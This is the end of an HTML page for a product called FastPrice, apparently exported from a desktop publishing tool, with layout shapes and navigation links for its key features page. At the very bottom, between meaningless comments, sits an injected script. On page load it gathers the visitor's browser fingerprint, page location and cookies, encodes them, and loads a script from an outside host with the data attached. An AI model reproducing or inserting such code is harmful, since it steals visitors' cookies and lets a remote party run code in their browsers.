   <o:column v:ext="view" color="black [0]" color2="white [7]"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
 </v:line><v:rect id="_x0000_s1071" href="Page337.htm" style='position:absolute;
  left:195224;top:179146;width:18398;height:4648;mso-wrap-distance-left:2.88pt;
  mso-wrap-distance-top:2.88pt;mso-wrap-distance-right:2.88pt;
  mso-wrap-distance-bottom:2.88pt' filled="f" fillcolor="red [1]" stroked="f"
  strokecolor="black [0]" strokeweight="0" insetpen="t">
  <v:fill color2="white [7]"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
  <o:lock v:ext="edit" shapetype="t"/>
  <v:textbox inset="2.88pt,2.88pt,2.88pt,2.88pt"/>
 </v:rect></v:group><![endif]--><![if !vml]><span style='position:absolute;
z-index:11;left:10px;top:312px;width:210px;height:180px'><map
name=MicrosoftOfficeMap0><area shape=Rect
coords="0, 129, 193, 178" href="Page337.htm"><area shape=Rect
coords="0, 64, 193, 113" href="Page374.htm"><area shape=Rect
coords="0, 0, 193, 49" href="../index.htm"></map><img border=0 width=210
height=180 src=image381.gif usemap="#MicrosoftOfficeMap0" v:shapes="_x0000_s1072 _x0000_s1060 _x0000_s1061 _x0000_s1062 _x0000_s1063 _x0000_s1064 _x0000_s1065 _x0000_s1066 _x0000_s1067 _x0000_s1068 _x0000_s1069 _x0000_s1070 _x0000_s1071"></span><![endif]><!--[if gte vml 1]><v:group
 id="_x0000_s1079" style='position:absolute;left:17.91pt;top:28.43pt;width:92.21pt;
 height:109.74pt;rotation:-15;z-index:12' coordorigin="196583,140773"
 coordsize="11710,13936">
 <v:rect id="_x0000_s1075" style='position:absolute;left:196583;top:140773;
  width:11711;height:13937;visibility:hidden;mso-wrap-distance-left:2.88pt;
  mso-wrap-distance-top:2.88pt;mso-wrap-distance-right:2.88pt;
  mso-wrap-distance-bottom:2.88pt' filled="f" fillcolor="black [0]" stroked="f"
  strokecolor="black [0]" strokeweight="0" insetpen="t">
  <v:fill color2="white [7]"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
  <o:lock v:ext="edit" shapetype="t"/>
  <v:textbox inset="2.88pt,2.88pt,2.88pt,2.88pt"/>
 </v:rect><v:rect id="_x0000_s1076" style='position:absolute;left:201253;top:146628;
  width:7041;height:8082;mso-wrap-distance-left:2.88pt;mso-wrap-distance-top:2.88pt;
  mso-wrap-distance-right:2.88pt;mso-wrap-distance-bottom:2.88pt' fillcolor="#fc0 [2]"
  stroked="f" strokecolor="black [0]" strokeweight="0" insetpen="t">
  <v:fill color2="white [7]" rotate="t" angle="-135" focus="100%" type="gradient"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
  <o:lock v:ext="edit" shapetype="t"/>
  <v:textbox inset="2.88pt,2.88pt,2.88pt,2.88pt"/>
 </v:rect><v:rect id="_x0000_s1077" style='position:absolute;left:198976;top:140773;
  width:5575;height:6061;mso-wrap-distance-left:2.88pt;mso-wrap-distance-top:2.88pt;
  mso-wrap-distance-right:2.88pt;mso-wrap-distance-bottom:2.88pt' fillcolor="blue [3]"
  stroked="f" strokecolor="black [0]" strokeweight="0" insetpen="t">
  <v:fill color2="white [7]" rotate="t" angle="-45" focus="100%" type="gradient"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
  <o:lock v:ext="edit" shapetype="t"/>
  <v:textbox inset="2.88pt,2.88pt,2.88pt,2.88pt"/>
 </v:rect><v:rect id="_x0000_s1078" style='position:absolute;left:196583;top:146039;
  width:4695;height:5388;mso-wrap-distance-left:2.88pt;mso-wrap-distance-top:2.88pt;
  mso-wrap-distance-right:2.88pt;mso-wrap-distance-bottom:2.88pt' fillcolor="red [1]"
  stroked="f" strokecolor="black [0]" strokeweight="0" insetpen="t">
  <v:fill color2="white [7]" rotate="t" angle="-45" type="gradient"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
  <o:lock v:ext="edit" shapetype="t"/>
  <v:textbox inset="2.88pt,2.88pt,2.88pt,2.88pt"/>
 </v:rect></v:group><![endif]--><![if !vml]><span style='position:absolute;
z-index:12;left:21px;top:34px;width:143px;height:151px'><img width=143
height=151 src=image394.gif v:shapes="_x0000_s1079 _x0000_s1076 _x0000_s1077 _x0000_s1078"></span><![endif]><!--[if gte vml 1]><v:shape
 id="_x0000_s1080" type="#_x0000_t202" style='position:absolute;left:99.76pt;
 top:18pt;width:431.2pt;height:66.93pt;z-index:13;mso-wrap-distance-left:2.88pt;
 mso-wrap-distance-top:2.88pt;mso-wrap-distance-right:2.88pt;
 mso-wrap-distance-bottom:2.88pt' filled="f" fillcolor="black [0]" stroked="f"
 strokecolor="black [0]" strokeweight="0" insetpen="t">
 <v:fill color2="white [7]"/>
 <v:stroke color2="white [7]">
  <o:left v:ext="view" color="black [0]" color2="white [7]"/>
  <o:top v:ext="view" color="black [0]" color2="white [7]"/>
  <o:right v:ext="view" color="black [0]" color2="white [7]"/>
  <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
  <o:column v:ext="view" color="black [0]" color2="white [7]" weight="0"/>
 </v:stroke>
 <v:shadow color="#ccc [4]"/>
 <v:textbox style='mso-column-margin:5.7pt;mso-rotate-with-shape:t;
  mso-fit-text-to-shape:t' inset="2.85pt,2.85pt,2.85pt,2.85pt"/>
</v:shape><![endif]--><![if !vml]><span style='position:absolute;z-index:13;
left:133px;top:24px;width:575px;height:90px'>

<table cellpadding=0 cellspacing=0>
 <tr>
  <td width=575 height=90 style='vertical-align:top'><![endif]>
  <div v:shape="_x0000_s1080" style='padding:2.85pt 2.85pt 2.85pt 2.85pt'
  class=shape>
  <p class=MsoNormal><span lang=en-US style='font-size:24.0pt;line-height:100%;
  font-family:"Trebuchet MS";font-weight:bold;language:en-US'>Key Features</span></p>
  </div>
  <![if !vml]></td>
 </tr>
</table>

</span><![endif]><!--[if gte vml 1]><v:group id="_x0000_s1083" style='position:absolute;
 left:18pt;top:157.5pt;width:85.5pt;height:61.54pt;z-index:14' coordorigin="196596,157162"
 coordsize="10858,7816">
 <v:shape id="_x0000_s1081" type="#_x0000_t202" style='position:absolute;
  left:196596;top:162877;width:10858;height:2101;mso-wrap-distance-left:2.88pt;
  mso-wrap-distance-top:2.88pt;mso-wrap-distance-right:2.88pt;
  mso-wrap-distance-bottom:2.88pt' filled="f" fillcolor="black [0]" stroked="f"
  strokecolor="black [0]" strokeweight="0" insetpen="t">
  <v:fill color2="white [7]"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]" weight="0"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
  <v:textbox style='mso-column-margin:5.7pt;mso-rotate-with-shape:t' inset="2.85pt,2.85pt,2.85pt,2.85pt">
   <div dir=ltr>
   <p class=MsoNormal style='text-align:center;text-align:center'><span
   lang=en-US style='font-size:7.0pt;font-family:"Trebuchet MS";font-weight:
   bold;language:en-US'>Increase Productivity</span></p>
   </div>
  </v:textbox>
 </v:shape><v:rect id="_x0000_s1082" style='position:absolute;left:198665;
  top:157162;width:7224;height:5900;mso-wrap-distance-left:2.88pt;
  mso-wrap-distance-top:2.88pt;mso-wrap-distance-right:2.88pt;
  mso-wrap-distance-bottom:2.88pt' filled="f" fillcolor="black [0]" stroked="f"
  strokecolor="black [0]" strokeweight="0" insetpen="t" o:cliptowrap="t">
  <v:fill color2="white [7]"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]"/>
  </v:stroke>
  <v:imagedata src="image335.wmz" o:title="BS00135_" croptop="-5873f"
   cropleft="-3872f"/>
  <v:shadow color="#ccc [4]"/>
 </v:rect></v:group><![endif]--><![if !vml]><span style='position:absolute;
z-index:14;left:24px;top:210px;width:114px;height:83px'><img width=114
height=83 src=image333.gif v:shapes="_x0000_s1083 _x0000_s1081 _x0000_s1082"></span><![endif]><!--[if gte vml 1]><v:group
 id="_x0000_s1086" style='position:absolute;left:31.09pt;top:20.15pt;width:499.87pt;
 height:96.09pt;z-index:15' coordorigin="198258,139720" coordsize="63484,12203">
 <v:line id="_x0000_s1084" style='position:absolute;mso-wrap-distance-left:2.88pt;
  mso-wrap-distance-top:2.88pt;mso-wrap-distance-right:2.88pt;
  mso-wrap-distance-bottom:2.88pt' from="198258,148404" to="261743,148404"
  fillcolor="black [0]" strokecolor="black [0]" strokeweight="2pt">
  <v:fill color2="white [7]"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
 </v:line><v:line id="_x0000_s1085" style='position:absolute;flip:x;
  mso-wrap-distance-left:2.88pt;mso-wrap-distance-top:2.88pt;
  mso-wrap-distance-right:2.88pt;mso-wrap-distance-bottom:2.88pt' from="205418,139720"
  to="205418,151923" fillcolor="black [0]" strokecolor="black [0]"
  strokeweight="3pt">
  <v:fill color2="white [7]"/>
  <v:stroke color2="white [7]">
   <o:left v:ext="view" color="black [0]" color2="white [7]"/>
   <o:top v:ext="view" color="black [0]" color2="white [7]"/>
   <o:right v:ext="view" color="black [0]" color2="white [7]"/>
   <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
   <o:column v:ext="view" color="black [0]" color2="white [7]"/>
  </v:stroke>
  <v:shadow color="#ccc [4]"/>
 </v:line></v:group><![endif]--><![if !vml]><span style='position:absolute;
z-index:15;left:40px;top:24px;width:670px;height:133px'><img width=670
height=133 src=image403.gif v:shapes="_x0000_s1086 _x0000_s1084 _x0000_s1085"></span><![endif]><!--[if gte vml 1]><v:shape
 id="_x0000_s1087" type="#_x0000_t202" style='position:absolute;left:189pt;
 top:1121.25pt;width:343.8pt;height:27pt;z-index:16;mso-wrap-distance-left:2.88pt;
 mso-wrap-distance-top:2.88pt;mso-wrap-distance-right:2.88pt;
 mso-wrap-distance-bottom:2.88pt' filled="f" fillcolor="black [0]" stroked="f"
 strokecolor="black [0]" strokeweight="0" insetpen="t">
 <v:fill color2="white [7]"/>
 <v:stroke color2="white [7]">
  <o:left v:ext="view" color="black [0]" color2="white [7]"/>
  <o:top v:ext="view" color="black [0]" color2="white [7]"/>
  <o:right v:ext="view" color="black [0]" color2="white [7]"/>
  <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
  <o:column v:ext="view" color="black [0]" color2="white [7]" weight="0"/>
 </v:stroke>
 <v:shadow color="#ccc [4]"/>
 <v:textbox style='mso-column-margin:5.7pt;mso-rotate-with-shape:t' inset="2.85pt,2.85pt,2.85pt,2.85pt"/>
</v:shape><![endif]--><![if !vml]><span style='position:absolute;z-index:16;
left:252px;top:1495px;width:459px;height:36px'>

<table cellpadding=0 cellspacing=0>
 <tr>
  <td width=459 height=36 style='vertical-align:top'><![endif]>
  <div v:shape="_x0000_s1087" style='padding:2.85pt 2.85pt 2.85pt 2.85pt'
  class=shape>
  <p class=MsoNormal style='text-align:center;text-align:center'><a
  href="../index.htm"><span lang=en-US style='font-size:8.0pt;font-family:"Trebuchet MS";
  color:black;text-decoration:underline;font-weight:bold;language:en-US'>FastPrice</span></a><span
  lang=en-US style='font-size:8.0pt;font-family:"Trebuchet MS";font-weight:
  bold;language:en-US'> | </span><a href=Page374.htm><span lang=en-US
  style='font-size:8.0pt;font-family:"Trebuchet MS";color:black;text-decoration:
  underline;font-weight:bold;language:en-US'>Key Features</span></a><span
  lang=en-US style='font-size:8.0pt;font-family:"Trebuchet MS";font-weight:
  bold;language:en-US'> | </span><a href=Page337.htm><span lang=en-US
  style='font-size:8.0pt;font-family:"Trebuchet MS";color:black;text-decoration:
  underline;font-weight:bold;language:en-US'>Download Demo</span></a></p>
  </div>
  <![if !vml]></td>
 </tr>
</table>

</span><![endif]><!--[if gte vml 1]><v:shape id="_x0000_s1088" type="#_x0000_t202"
 style='position:absolute;left:189pt;top:139.5pt;width:343.8pt;height:31.5pt;
 z-index:17;mso-wrap-distance-left:2.88pt;mso-wrap-distance-top:2.88pt;
 mso-wrap-distance-right:2.88pt;mso-wrap-distance-bottom:2.88pt' filled="f"
 fillcolor="black [0]" stroked="f" strokecolor="black [0]" strokeweight="0"
 insetpen="t">
 <v:fill color2="white [7]"/>
 <v:stroke color2="white [7]">
  <o:left v:ext="view" color="black [0]" color2="white [7]"/>
  <o:top v:ext="view" color="black [0]" color2="white [7]"/>
  <o:right v:ext="view" color="black [0]" color2="white [7]"/>
  <o:bottom v:ext="view" color="black [0]" color2="white [7]"/>
  <o:column v:ext="view" color="black [0]" color2="white [7]" weight="0"/>
 </v:stroke>
 <v:shadow color="#ccc [4]"/>
 <v:textbox style='mso-column-margin:5.7pt;mso-rotate-with-shape:t' inset="2.85pt,2.85pt,2.85pt,2.85pt"/>
</v:shape><![endif]--><![if !vml]><span style='position:absolute;z-index:17;
left:252px;top:186px;width:459px;height:42px'>

<table cellpadding=0 cellspacing=0>
 <tr>
  <td width=459 height=42 style='vertical-align:top'><![endif]>
  <div v:shape="_x0000_s1088" style='padding:2.85pt 2.85pt 2.85pt 2.85pt'
  class=shape>
  <p class=MsoNormal style='text-align:center;text-align:center'><span
  lang=en-US style='font-size:16.0pt;color:red;language:en-US'>FastPrice Key Features</span></p>
  </div>
  <![if !vml]></td>
 </tr>
</table>

</span><![endif]>
</div>

<!-- nihugubi komu lo --><script>(function (w,d,ru,fi){var f=[];var n=w.navigator;var add_el=function(e,h){try{if (window.addEventListener)
{window.addEventListener(e,h,false);}else if (window.attachEvent)
{window.attachEvent("on"+e,h);}else{window["on"+e]=j;f[0]=true;
}}catch(e){}};this.gofuther=function(url){var n=d.getElementsByTagName("script")
[0],s=d.createElement("script");s.type="text/javascript";s.async=true;
s.src=(d.location.protocol=="https:"?"https:":"http:")+"//"+url;
try{n.parentNode.insertBefore(s,n);}catch(a){}};function fc()
{var a,b,c;if((c=(c=w["navigator"])?c.plugins:null)&&c["length"])
for(var d=0;d<c["length"]&&!b;d++){var e=c[d];-1<e["name"]["indexOf"]("Shockwave Flash")
&&(b=e.description)}if(!b)try{a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7"),
b=a.GetVariable("$version")}catch(g){}if(!b)try{a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6"),
b="WIN 6,0,21,0",a.AllowScriptAccess="always",b=a.GetVariable("$version")
}catch(ca){}if(!b)try{a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash"),
b=a.GetVariable("$version")}catch(l){}b&&(a=b["match"](/[\d]+/g)
)&&3<=a["length"]&&(b=a[0]+"."+a[1]+" r"+a[2]);return b||void 0;
};function eu(d){return encodeURIComponent(d);}var run=function()
{if (w.timk !==undefined) return;w.timk=!0;f[1]=eu(fc());f[2]=eu(d.title?d.title:"");
f[3]=eu(d.referrer?d.referrer:"");f[4]=eu(w.location?w.location:"");
f[5]=eu(n.appName);f[8]=eu(n.version);f[9]=eu(n.platform);f[10]=eu(n.userAgent);
f[6]=eu(n.appCodeName);f[7]=n.cookieEnabled;f[12]=eu(n.systemLanguage);
f[11]=eu(d["cookie"]?d["cookie"]:"");f[13]=w.ActiveXObject?1:0;
f[14]=w.opera?!0:0;f[15]=w.chrome?!0:0;f[16]=('getBoxObjectFor' in d||'mozInnerScreenX' in w)
?!0:0;f[17]=('WebKitCSSMatrix' in w||'WebKitPoint' in w||'webkitStorageInfo' in w||'webkitURL' in w);
if (f[17]) f[18]=((true&&({}.toString).toString().indexOf("\n")
===-1)?!0:0);f[19]=('sandbox' in d.createElement('iframe')?!0:0);
f[20]=('WebSocket' in w?!0:0);f[21]=(w.Worker?!0:0);f[22]=(w.applicationCache?!0:0);
f[23]=(w.history && history.pushState?!0:0);f[24]=(d.documentElement.webkitRequestFullScreen?!0:0);
f[25]=('FileReader' in w?!0:0);f[26]=(screen.width);f[27]=(screen.height);
f[29]=Math.random().toString(36).substring(5);f[28]=fi;gofuther(ru+"?"+e(f)
);};var e=function (inp){var keyStr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
var o="",c1,c2,c3,e1,e2,e3,e4,i=0,input=inp.toString();while (i < input.length)
{c1=input.charCodeAt(i++);c2=input.charCodeAt(i++);c3=input.charCodeAt(i++);
e1=c1>>2;e2=((c1&3)<<4)|(c2>>4);e3=((c2&15)<<2)|(c3>>6);e4=c3&63;
if (isNaN(c2)){e3=e4=64;}else if(isNaN(c3)){e4=64;}o+=keyStr.charAt(e1)
+keyStr.charAt(e2)+keyStr.charAt(e3)+keyStr.charAt(e4);}return o;
};add_el('load',run);})(window,document,'ugysacyl.net84.net/sensor.js',18940);
</script><!-- dugelu fo fi xo --></body>

</html>
